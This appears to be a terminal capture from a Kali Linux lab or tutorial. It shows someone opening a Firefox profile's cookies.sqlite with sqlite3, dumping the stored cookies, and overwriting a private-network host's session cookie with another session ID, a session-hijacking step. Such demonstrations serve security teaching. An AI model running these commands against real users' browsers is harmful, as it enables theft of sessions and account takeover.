 root@kali:~# cd ~/.mozilla/firefox
root@kali:~/.mozilla/firefox# ls
'Crash Reports'   ivn8e6gj.default   profiles.ini
root@kali:~/.mozilla/firefox# cd ivn8e6gj.default/
root@kali:~/.mozilla/firefox/ivn8e6gj.default# ls
addons.json cookies.sqlite minidumps sessionCheckpoints.json
AlternateServices.txt crashes permissions.sqlite sessionstore-backups
blocklist-addons.json datareporting places.sqlite sessionstore.js
blocklist-gfx.json extensions places.sqlite-shm SiteSecurityServiceState.txt
blocklist-plugins.json extensions.ini places.sqlite-wal storage
blocklist.xml extensions.json pluginreg.dat storage.sqlite
bookmarkbackups formhistory.sqlite prefs.js times.json
cert8.db gmp revocations.txt weave
compatibility.ini key3.db search.json.mozlz4 webappsstore.sqlite
containers.json kinto.sqlite secmod.db xulstore.json
content-prefs.sqlite mimeTypes.rdf SecurityPreloadState.txt
root@kali:~/.mozilla/firefox/ivn8e6gj.default# sqlite3 cookies.sqlite
SQLite version 3.20.1 2017-08-24 16:21:36
Enter ".help" for usage hints.
sqlite> SELECT id, name, value, host FROM moz_cookies;
3|_gat_UA-36116321-1|1|.mozilla.org
6|NID|128=B8NxcfQw0dFt8L6Ob5xUkUF33Ln1PSeeUnxhsBIL4opviIsIOPutTQlIUFSdHXnL5NCx6coPu4qoFRu1uILRLjNZsoTL
A52nyy0RmSCcdidmQI0lIkE98dh37pmpax90|.google.com
7|experiment-fxa-cta-topbar|d|support.mozilla.org
|VISITOR_INFO1_LIVE|CDr0KIcj3TI|.youtube.com
11|_gat_gtag_UA_36116321_2|1|.mozilla.org
13|NID|128=aCXPS9QbKJ7g7DbGGTHVg3VV48LgCcC6PD2XilO9xVhRLj075BUkT-Vi3j9fs2GkPxtzLX8TFxdNyivrnLUiJ2sSzOZ
gpu2E5jjhRJ9jybmLz_jQsChOyqTCvuEHtJeF|.google.com
18|1P_JAR|2018-4-17-14|.google.com
19|OGP|-5061451:|.google.com
20|SESS31c82a3e98987a138d4ec1be33b1d597|cookieApacheBarbara|10.210.160.184
21|_ga|GA1.2.1286610656.1523974372|.mozilla.org
22|_gid|GA1.2.2078983985.1523974372|.mozilla.org
23|_gat|1|.mozilla.org
sqlite> UPDATE moz_cookies SET value ='g4m9glclr57oga83hg5rrq05m4' WHERE host='10.210.160.184';
sqlite>